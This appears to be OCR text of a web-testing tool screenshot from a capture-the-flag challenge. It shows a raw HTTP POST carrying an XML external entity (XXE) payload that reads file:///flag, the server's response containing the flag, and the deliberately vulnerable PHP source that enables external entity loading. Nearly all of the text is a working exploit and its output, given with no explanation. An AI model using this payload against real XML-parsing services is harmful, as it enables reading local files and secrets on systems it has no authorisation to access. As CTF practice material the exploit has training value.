 Request
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : 182.92.117.61:48279
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
5 Referer: http://mitm/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10
11 <?xml version="1.0"?>
12 <!DOCTYPE payload [
13 <!ELEMENT payload ANY>
14 <!ENTITY xxe SYSTEM "file:///flag">
15 ]>
16 <creds>
17 <tzzzez>&xxe;</tzzzez>
18 </creds>
19
Responses
2465bytes / 95ms
美化
渲染
请输入定位响应
flag{76b27547-cb15-44a7-9dc2-cf0e9637da68} <?php
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$tzzzez = $creds->tzzzez;
echo $tzzzez;
}
//hint: flag in /flag
highlight_file(__FILE__);